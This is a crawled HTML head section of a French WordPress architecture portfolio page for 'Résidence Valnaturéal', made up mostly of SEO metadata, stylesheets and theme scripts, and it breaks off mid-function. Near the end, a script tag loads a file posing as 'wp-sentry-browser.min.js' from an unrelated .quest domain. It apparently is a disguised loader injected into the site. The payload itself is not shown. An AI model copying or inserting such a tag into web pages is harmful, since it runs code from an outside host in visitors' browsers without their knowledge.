

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aidesign.fr/portfolio-item/residence-valnatureal/
body_size: 16476
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Résidence Valnaturéal - Aidesign</title>
	<link rel="canonical" href="https://aidesign.fr/portfolio-item/residence-valnatureal/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Résidence Valnaturéal - Aidesign" />
	<meta property="og:url" content="https://aidesign.fr/portfolio-item/residence-valnatureal/" />
	<meta property="og:site_name" content="Aidesign" />
	<meta property="article:modified_time" content="2023-02-20T16:23:58+00:00" />
	<meta property="og:image" content="https://aidesign.fr/wp-content/uploads/2014/06/2012-valnatureal-09-e1662734705900.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="619" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aidesign.fr/portfolio-item/residence-valnatureal/","url":"https://aidesign.fr/portfolio-item/residence-valnatureal/","name":"Résidence Valnaturéal - Aidesign","isPartOf":{"@id":"https://aidesign.fr/#website"},"primaryImageOfPage":{"@id":"https://aidesign.fr/portfolio-item/residence-valnatureal/#primaryimage"},"image":{"@id":"https://aidesign.fr/portfolio-item/residence-valnatureal/#primaryimage"},"thumbnailUrl":"https://aidesign.fr/wp-content/uploads/2014/06/2012-valnatureal-09-e1662734705900.jpg","datePublished":"2014-11-09T15:45:14+00:00","dateModified":"2023-02-20T16:23:58+00:00","breadcrumb":{"@id":"https://aidesign.fr/portfolio-item/residence-valnatureal/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://aidesign.fr/portfolio-item/residence-valnatureal/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://aidesign.fr/portfolio-item/residence-valnatureal/#primaryimage","url":"https://aidesign.fr/wp-content/uploads/2014/06/2012-valnatureal-09-e1662734705900.jpg","contentUrl":"https://aidesign.fr/wp-content/uploads/2014/06/2012-valnatureal-09-e1662734705900.jpg","width":1100,"height":619},{"@type":"BreadcrumbList","@id":"https://aidesign.fr/portfolio-item/residence-valnatureal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://aidesign.fr/"},{"@type":"ListItem","position":2,"name":"Dessau Portfolio","item":"https://aidesign.fr/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Résidence Valnaturéal"}]},{"@type":"WebSite","@id":"https://aidesign.fr/#website","url":"https://aidesign.fr/","name":"Aidesign","description":"Gianfranco Porcella Architecture","publisher":{"@id":"https://aidesign.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aidesign.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://aidesign.fr/#organization","name":"Aidesign","url":"https://aidesign.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://aidesign.fr/#/schema/logo/image/","url":"https://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-petit.png","contentUrl":"https://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-petit.png","width":217,"height":115,"caption":"Aidesign"},"image":{"@id":"https://aidesign.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aidesign &raquo; Flux" href="https://aidesign.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aidesign &raquo; Flux des commentaires" href="https://aidesign.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aidesign.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aidesign.fr/wp-includes/css/dist/block-library/style.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aidesign.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-default-style-css' href='https://aidesign.fr/wp-content/themes/dessau/style.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='dessau_select_child_style-css' href='https://aidesign.fr/wp-content/themes/dessau-child/style.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-modules-css' href='https://aidesign.fr/wp-content/themes/dessau/assets/css/modules.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<style id='dessau-select-modules-inline-css' type='text/css'>
.postid-6583 .qodef-content .qodef-content-inner > .qodef-container > .qodef-container-inner, .postid-6583 .qodef-content .qodef-content-inner > .qodef-full-width > .qodef-full-width-inner { padding: 80px 0px 0px;}.postid-6583 .qodef-content .qodef-content-inner > .qodef-container > .qodef-container-inner, .postid-6583 .qodef-content .qodef-content-inner > .qodef-full-width > .qodef-full-width-inner { padding: 80px 0px 0px;}.qodef-smooth-transition-loader { background-color: #ffffff;}.qodef-st-loader .qodef-rotate-circles > div, .qodef-st-loader .pulse, .qodef-st-loader .double_pulse .double-bounce1, .qodef-st-loader .double_pulse .double-bounce2, .qodef-st-loader .cube, .qodef-st-loader .rotating_cubes .cube1, .qodef-st-loader .rotating_cubes .cube2, .qodef-st-loader .stripes > div, .qodef-st-loader .wave > div, .qodef-st-loader .two_rotating_circles .dot1, .qodef-st-loader .two_rotating_circles .dot2, .qodef-st-loader .five_rotating_circles .container1 > div, .qodef-st-loader .five_rotating_circles .container2 > div, .qodef-st-loader .five_rotating_circles .container3 > div, .qodef-st-loader .atom .ball-1:before, .qodef-st-loader .atom .ball-2:before, .qodef-st-loader .atom .ball-3:before, .qodef-st-loader .atom .ball-4:before, .qodef-st-loader .clock .ball:before, .qodef-st-loader .mitosis .ball, .qodef-st-loader .lines .line1, .qodef-st-loader .lines .line2, .qodef-st-loader .lines .line3, .qodef-st-loader .lines .line4, .qodef-st-loader .fussion .ball, .qodef-st-loader .fussion .ball-1, .qodef-st-loader .fussion .ball-2, .qodef-st-loader .fussion .ball-3, .qodef-st-loader .fussion .ball-4, .qodef-st-loader .wave_circles .ball, .qodef-st-loader .pulse_circles .ball { background-color: #757575;}
</style>
<link rel='stylesheet' id='qodef-dripicons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/dripicons/dripicons.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-font_elegant-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/elegant-icons/style.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-font_awesome-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-ion_icons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-linea_icons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/linea-icons/style.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-linear_icons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/linear-icons/style.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-simple_line_icons-css' href='https://aidesign.fr/wp-content/themes/dessau/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aidesign.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aidesign.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-style-dynamic-css' href='https://aidesign.fr/wp-content/themes/dessau/assets/css/style_dynamic.css?ver=1676041282' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-modules-responsive-css' href='https://aidesign.fr/wp-content/themes/dessau/assets/css/modules-responsive.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-style-dynamic-responsive-css' href='https://aidesign.fr/wp-content/themes/dessau/assets/css/style_dynamic_responsive.css?ver=1676041282' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-select-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%7CRaleway%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dessau-core-dashboard-style-css' href='https://aidesign.fr/wp-content/plugins/dessau-core/core-dashboard/assets/css/core-dashboard.min.css?ver=8ff507f3c0a5a7b8484a11334f9288af' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://aidesign.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1016' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1016' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aidesign.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1016' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://aidesign.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://aidesign.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aidesign.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aidesign.fr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://aidesign.fr/?p=6583' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aidesign.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faidesign.fr%2Fportfolio-item%2Fresidence-valnatureal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aidesign.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faidesign.fr%2Fportfolio-item%2Fresidence-valnatureal%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://aidesign.fr/wp-content/uploads/2022/06/cropped-icone_site_aidesign_5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://aidesign.fr/wp-content/uploads/2022/06/cropped-icone_site_aidesign_5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aidesign.fr/wp-content/uploads/2022/06/cropped-icone_site_aidesign_5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://aidesign.fr/wp-content/uploads/2022/06/cropped-icone_site_aidesign_5-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
